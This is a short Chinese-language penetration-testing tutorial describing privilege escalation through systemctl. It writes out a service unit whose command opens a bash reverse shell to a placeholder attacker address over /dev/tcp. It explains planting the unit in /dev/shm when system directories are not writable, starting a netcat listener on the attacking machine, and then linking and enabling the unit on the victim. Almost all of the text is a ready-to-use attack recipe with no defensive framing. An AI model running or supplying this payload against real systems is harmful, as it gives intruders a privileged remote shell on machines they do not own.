 一、首先编写一个service unit用来被systemctl加载
echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/bash -i > /dev/tcp/x.x.x.x/xxx 0>&1 2<&1"
[Install]
WantedBy=multi-user.target' > mm.service
#生成的unit名位mm.service
二、把unit放置在合适的位置
通常unit存放在 /usr/lib/systemd/system/ 和
/etc/systemd/system/，可以被systemctl加载执行，但是渗透过程中需要提权的场景往往权限较小，这些目录不可写。而
systemctl的特性决定了，当unit在/tmp目录下时，无法被systemctl加载。这里需要掌握一个神奇的目录：/dev/shm/,关于
这个目录的解读可以移步：https://www.cnblogs.com/tinywan/p/10550356.html学习掌握。这里就可以把我们生成的
unit文件放置再这个目录
三、攻击机上启动监听
nc -lvnp 9999
四、被攻击机器执行下列命令启动我们写好的service unit
systemctl link /dev/shm/mm.service
systemctl enable --now /dev/shm/mm.service